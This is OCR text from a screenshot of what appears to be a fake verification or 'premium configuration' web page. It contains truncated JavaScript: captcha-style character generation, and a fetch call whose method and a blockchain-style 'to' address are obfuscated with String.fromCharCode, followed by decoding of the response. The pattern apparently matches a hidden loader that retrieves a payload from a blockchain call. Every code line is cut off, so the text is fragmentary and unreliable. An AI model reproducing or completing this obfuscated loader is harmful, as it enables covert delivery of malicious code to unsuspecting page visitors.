
Your resources are automatically evaluated to
lock in the
premium configuration
.
8b949fad78d46042a93f77804ca0471
Hash Value:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC